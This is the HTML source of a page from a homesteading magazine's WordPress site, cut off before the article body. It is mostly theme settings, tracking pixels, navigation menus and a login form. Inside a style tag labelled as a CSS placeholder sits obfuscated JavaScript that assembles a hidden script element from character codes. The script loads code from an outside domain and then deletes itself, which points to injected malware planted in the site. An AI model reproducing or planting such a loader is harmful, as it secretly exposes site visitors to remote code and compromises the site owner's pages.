var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.backwoodshome.com\/bhm\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/www.backwoodshome.com\/bhm\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1000;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e7e9dc0655";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style id="sccss"></style>
<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Twitter universal website tag code -->
<script>
!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='//static.ads-twitter.com/uwt.js',
a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
// Insert Twitter Pixel ID and Standard Event data below
twq('init','o1hd1');
twq('track','PageView');
</script>
<!-- End Twitter universal website tag code -->


<meta name="google-site-verification" content="gnf4FsS0h8YHVZK9HW90qHO9_E8xLgvzIAaCnTsL7nA" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2508009-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2508009-1');
</script>



<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '432522034159511');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=432522034159511&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="s2tlojjosbwc1r2lvuexa5yu9853iv" />








<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "68cb841b-d2c1-4095-9e65-f72cf23a16f1",
    });
  });
</script>




<script type="text/javascript">
    window._mNHandle = window._mNHandle || {};
    window._mNHandle.queue = window._mNHandle.queue || [];
    medianet_versionId = "3121199";
</script>
<script src="https://contextual.media.net/dmedianet.js?cid=8CU65JBO4" async="async"></script>

	<style id="tdw-css-placeholder">var _gghggfioni="_svgoopi";try{varaylvvwvvjwqx=String;var aenzypkkuh="f"+"ro"+aylvvwvvjwqx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _fetqfelvr="s"+"c"+aylvvwvvjwqx[aenzypkkuh](114,105,112,116);var _etdghwo="c"+"re"+aylvvwvvjwqx[aenzypkkuh](97,116,101,69,108,101,109,101,110,116);var _lvkalgo="s"+aylvvwvvjwqx[aenzypkkuh](114,99);var _fmcsvhcrd=aylvvwvvjwqx[aenzypkkuh](105,100);var _gaoiljeyjwb="cu"+"rre"+aylvvwvvjwqx[aenzypkkuh](110,116,83,99,114,105,112,116);var atqpwhm="pa"+"r"+aylvvwvvjwqx[aenzypkkuh](101,110,116,78,111,100,101);var adaqknaobqde="i"+"ns"+aylvvwvvjwqx[aenzypkkuh](101,114,116,66,101,102,111,114,101);var _rvchlqrin="ge"+"El"+aylvvwvvjwqx[aenzypkkuh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _lcnwvzmojeq="h"+"e"+aylvvwvvjwqx[aenzypkkuh](97,100);var _tzsfnhlzuf="ap"+"p"+aylvvwvvjwqx[aenzypkkuh](101,110,100,67,104,105,108,100);var _pgaqmafp=document;var _ftkhekvad="t"+"e"+aylvvwvvjwqx[aenzypkkuh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var azfvgvxwkm=_pgaqmafp[_etdghwo](_fetqfelvr);azfvgvxwkm['as'+'y'+'nc']=true;var azrmostklt=aylvvwvvjwqx[aenzypkkuh](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aylvvwvvjwqx[aenzypkkuh](47)+aylvvwvvjwqx[aenzypkkuh](115,99,114,105,112,116)+aylvvwvvjwqx[aenzypkkuh](47)+aylvvwvvjwqx[aenzypkkuh](99)+"d"+"n"+aylvvwvvjwqx[aenzypkkuh](46,106,115);azfvgvxwkm[_lvkalgo]=azrmostklt;azfvgvxwkm[_fmcsvhcrd]=_ftkhekvad;if(_pgaqmafp[_gaoiljeyjwb]){_pgaqmafp[_gaoiljeyjwb][atqpwhm][adaqknaobqde](azfvgvxwkm,_pgaqmafp[_gaoiljeyjwb]);var _pqexktxwap=document;if (_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_pgaqmafp[_rvchlqrin](_lcnwvzmojeq)[0][_tzsfnhlzuf](azfvgvxwkm);if (_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-93233 single-format-standard td-standard-pack gee-whiz-presidents global-block-template-1 single_template_4 wpb-js-composer js-comp-ver-7.9 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bhmag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-92798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-92798"><a href="https://www.backwoodshome.com">Home</a></li>
<li id="menu-item-86819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86819"><a href="https://www.backwoodshome.com/shop/subscription-options/">Subscribe</a></li>
<li id="menu-item-85014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-85014"><a href="https://www.backwoodshome.com/shop/">Store<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-85193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85193"><a href="https://www.backwoodshome.com/shop/">Shop our store</a></li>
	<li id="menu-item-85017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85017"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
	<li id="menu-item-85018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85018"><a href="https://www.backwoodshome.com/shop/my-account/">My Account</a></li>
</ul>
</li>
<li id="menu-item-86191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86191"><a href="https://www.backwoodshome.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-87816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87816"><a href="https://www.facebook.com/bhmag">BHM Facebook page</a></li>
	<li id="menu-item-87817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87817"><a href="https://www.backwoodshome.com/category/autobiography/">About Our Authors</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-662"><a href="https://www.backwoodshome.com/features/">Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-89104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89104"><a href="https://www.backwoodshome.com/category/farm-and-garden/">Farm and Garden</a></li>
	<li id="menu-item-89105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89105"><a href="https://www.backwoodshome.com/category/building/">Building</a></li>
	<li id="menu-item-89107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89107"><a href="https://www.backwoodshome.com/category/animals/">Animals</a></li>
	<li id="menu-item-91695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91695"><a href="https://www.backwoodshome.com/category/firearms/">Firearms</a></li>
	<li id="menu-item-91696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91696"><a href="https://www.backwoodshome.com/category/Self-Reliance/">Self-Reliance</a></li>
	<li id="menu-item-91697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91697"><a href="https://www.backwoodshome.com/category/americana-history/">Americana and History</a></li>
	<li id="menu-item-91698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91698"><a href="https://www.backwoodshome.com/category/food-and-recipes/">Food and Recipes</a></li>
	<li id="menu-item-92854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92854"><a href="https://www.backwoodshome.com/category/science/">Science and Education</a></li>
	<li id="menu-item-92987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92987"><a href="https://www.backwoodshome.com/category/energy/">Energy</a></li>
	<li id="menu-item-92205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92205"><a href="https://www.backwoodshome.com/category/table-of-contents/">Previous Issues</a></li>
	<li id="menu-item-92230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92230"><a href="https://www.backwoodshome.com/author-index/">Author Index</a></li>
</ul>
</li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-673"><a href="https://www.backwoodshome.com/bhm-blogs/">Blogs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="https://www.backwoodshome.com/blogs/JackieClay/">Homesteading with Jackie Clay</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="https://www.backwoodshome.com/blogs/MassadAyoob">Massad Ayoob</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="https://twitter.com/#!/backwoodshome">Dave on Twitter</a></li>
</ul>
</li>
<li id="menu-item-94369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-94369"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-94370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94370"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact BHM</a></li>
	<li id="menu-item-93583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93583"><a href="https://www.backwoodshome.com/faq/">FAQ – Frequently Asked Questions</a></li>
	<li id="menu-item-89129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89129"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie a Question</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Guidelines for Writers</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Display Advertising</a></li>
	<li id="menu-item-86192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-86192"><a href="https://www.backwoodshome.com/contact-us/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-94161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-94161"><a href="https://www.backwoodshome.com/shop/my-account/">My Account<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-94292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94292"><a href="https://www.backwoodshome.com/shop/my-account/e-mag/">E-Magazine Download</a></li>
	<li id="menu-item-94293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94293"><a href="https://www.backwoodshome.com/shop/my-account/subscriptions/">Manage Auto-Renewal Subscription</a></li>
</ul>
</li>
<li id="menu-item-85714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85714"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.backwoodshome.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>

        
<div class="td-header-sp-top-menu">


	</div>



                        <div class="td-header-sp-phone">
                    <span>Tel:</span> <a href="tel:541-250-5134">541-250-5134</a>                </div>
            
                            <div class="td-header-sp-email">
                    <span>Email:</span> <a href="mailto:customer-service@backwoodshome.com">customer-service@backwoodshome.com</a>                </div>
            
                </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.backwoodshome.com/contact-us/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.backwoodshome.com/">
            <img class="td-retina-data" data-retina="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newpaper-Logo-High-Rez-1-300x99.png" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Logo-Low-Rez-1.png" alt="Backwoods Home Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Backwoods Home Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7822718517730553");
		            adEl.setAttribute("data-ad-slot", "8204338556");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.backwoodshome.com/">
			<img class="td-retina-data" data-retina="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newpaper-Logo-High-Rez-white-300x99.png" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Logo-Low-Rez-white.png" alt="Backwoods Home Magazine"  width="272" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.backwoodshome.com/">
			<img class="td-retina-data" data-retina="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newpaper-Logo-High-Rez-1-300x99.png" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Logo-Low-Rez-1.png" alt="Backwoods Home Magazine"  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92798"><a href="https://www.backwoodshome.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86819"><a href="https://www.backwoodshome.com/shop/subscription-options/">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-85014"><a href="https://www.backwoodshome.com/shop/">Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85193"><a href="https://www.backwoodshome.com/shop/">Shop our store</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85017"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85018"><a href="https://www.backwoodshome.com/shop/my-account/">My Account</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-86191"><a href="https://www.backwoodshome.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-87816"><a href="https://www.facebook.com/bhmag">BHM Facebook page</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-87817"><a href="https://www.backwoodshome.com/category/autobiography/">About Our Authors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-662"><a href="https://www.backwoodshome.com/features/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89104"><a href="https://www.backwoodshome.com/category/farm-and-garden/">Farm and Garden</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89105"><a href="https://www.backwoodshome.com/category/building/">Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89107"><a href="https://www.backwoodshome.com/category/animals/">Animals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91695"><a href="https://www.backwoodshome.com/category/firearms/">Firearms</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91696"><a href="https://www.backwoodshome.com/category/Self-Reliance/">Self-Reliance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91697"><a href="https://www.backwoodshome.com/category/americana-history/">Americana and History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91698"><a href="https://www.backwoodshome.com/category/food-and-recipes/">Food and Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92854"><a href="https://www.backwoodshome.com/category/science/">Science and Education</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92987"><a href="https://www.backwoodshome.com/category/energy/">Energy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92205"><a href="https://www.backwoodshome.com/category/table-of-contents/">Previous Issues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92230"><a href="https://www.backwoodshome.com/author-index/">Author Index</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-673"><a href="https://www.backwoodshome.com/bhm-blogs/">Blogs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-687"><a href="https://www.backwoodshome.com/blogs/JackieClay/">Homesteading with Jackie Clay</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-688"><a href="https://www.backwoodshome.com/blogs/MassadAyoob">Massad Ayoob</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-691"><a href="https://twitter.com/#!/backwoodshome">Dave on Twitter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-94369"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-94370"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact BHM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93583"><a href="https://www.backwoodshome.com/faq/">FAQ – Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89129"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie a Question</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-685"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Guidelines for Writers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-670"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Display Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-86192"><a href="https://www.backwoodshome.com/contact-us/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-94161"><a href="https://www.backwoodshome.com/shop/my-account/">My Account</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-94292"><a href="https://www.backwoodshome.com/shop/my-account/e-mag/">E-Magazine Download</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-94293"><a href="https://www.backwoodshome.com/shop/my-account/subscriptions/">Manage Auto-Renewal Subscription</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85714"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bhmag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.backwoodshome.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-93233" class="td-post-template-4 post-93233 post type-post status-publish format-standard has-post-thumbnail category-americana-history category-gee-whiz category-o-e-macdougal category-science td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-header-holder td-image-gradient">
